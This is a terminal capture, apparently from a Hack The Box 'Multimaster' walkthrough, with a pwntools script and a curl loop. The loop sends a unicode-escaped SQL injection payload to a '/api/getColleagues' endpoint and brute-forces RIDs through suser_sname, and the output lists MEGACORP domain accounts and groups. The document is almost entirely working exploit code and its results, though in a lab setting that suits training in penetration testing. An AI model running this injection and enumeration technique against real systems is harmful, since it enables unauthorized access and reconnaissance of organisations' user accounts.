 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Multimaster]
└─$ cat 1.py
from pwn import *
for i in range(500, 10000):
    print(p32(i).hex())
┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Multimaster]
└─$ python3 1.py | while read line; do curl http://megacorp.local/api/getColleagues -s -X POST -H 'Content-Type: application/json;charset=UTF-8' -d '{"n
ame":"\u0061\u0061\u0061\u0027\u0020\u0075\u006E\u0069\u006F\u006E\u0020\u0073\u0065\u006C\u0065\u0063\u0074\u0020\u0031\u002C\u0073\u0075\u0073\u0065\u
0072\u005F\u0073\u006E\u0061\u006D\u0065\u00280×0105000000000005150000001c00d1bcd181f1492bdfc236'$line'\u0029\u002C\u0033\u002C\u0034\u002C\u0035\u002D\
u002D\u0020\u002D"}' | awk -F '"' '{print $6}'; done | grep -v ^$
MEGACORP\\Administrator
MEGACORP\\Guest
MEGACORP\\krbtgt
MEGACORP\\DefaultAccount
MEGACORP\\Domain Admins
MEGACORP\\Domain Users
MEGACORP\\Domain Guests
MEGACORP\\Domain Computers
MEGACORP\\Domain Controllers
MEGACORP\\Cert Publishers
MEGACORP\\Schema Admins
MEGACORP\\Enterprise Admins
MEGACORP\\Group Policy Creator Owners
MEGACORP\\Read-only Domain Controllers
MEGACORP\\Cloneable Domain Controllers
MEGACORP\\Key Admins
MEGACORP\\Enterprise Key Admins
MEGACORP\\RAS and IAS Servers
MEGACORP\\DnsAdmins
MEGACORP\\DnsUpdateProxy
MEGACORP\\svc-nas
MEGACORP\\Privileged IT Accounts
MEGACORP\\tushikikatomo